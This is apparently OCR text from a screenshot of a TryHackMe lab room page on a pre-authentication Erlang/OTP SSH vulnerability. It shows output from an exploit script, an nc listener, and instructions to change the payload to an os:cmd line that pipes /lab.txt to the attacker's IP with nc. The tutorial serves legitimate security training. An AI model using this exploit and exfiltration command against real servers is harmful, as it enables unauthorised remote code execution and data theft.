 Apr 24 14:39
TryHac
What I
Config
daniell
Works
Gettin
TT Fra
(345) D
Tr
THM
Unaut
Erlang
CVE-20
ssh: ea
ProDe
How I
The 20
(1) Ele
https://tryhackme.com/room/erlangotpsshcve202532433
Room progress ( 16% )
[*] Connecting to SSH server...
[+] Received banner: SSH-2.0-Erlang/5.2.9
[*] Sending SSH_MSG_KEXINIT...
[*] Sending SSH_MSG_CHANNEL_OPEN...
[*] Sending SSH_MSG_CHANNEL_REQUEST (pre-auth)...
[✓] Exploit sent! If the server is vulnerable, it should have written to /lab.txt.
[+] Received response:
[...]
Confirming the Vulnerability
After executing the above exploit code on the attached VM, we would like to confirm that it was successful. This would be trivial if we had access to the system; however, to execute things
from the adversary's perspective, let's assume that we don't have such access. We need other ways to check if our file has been created successfully.
One approach to confirm the existence of the /lab.txt file and view its contents is to set a listener on the AttackBox. Let's listen on port 4444 on the AttackBox using nc -lvp 4444 .
AttackBox Terminal
root@attackbox:~# nc -lvp 4444
Listening on 0.0.0.0 4444
Our next step would be to adapt the payload to something more useful. We can replace the Erlang instruction to write a file, file:write_file("/lab.txt", <<"pwned">>). , with
another one that sends the contents of the lab.txt file to our listener. In Erlang, os:cmd allows us to run system commands; therefore, we can use os:cmd("cat /lab.txt | nc
10.10.135.52 4444"). to confirm the existence and contents of the created lab.txt file.
Please remember to add . at the end of each Erlang instruction. In other words, on line 108 , command = 'file:write_file("/lab.txt", <<"pwned">>).' should be updated to
command='os:cmd("cat /lab.txt | nc 10.10.135.52 4444").' to pipe lab.txt contents to nc .
Answer the questions below
Carry out the exploit and confirm that lab.txt was created.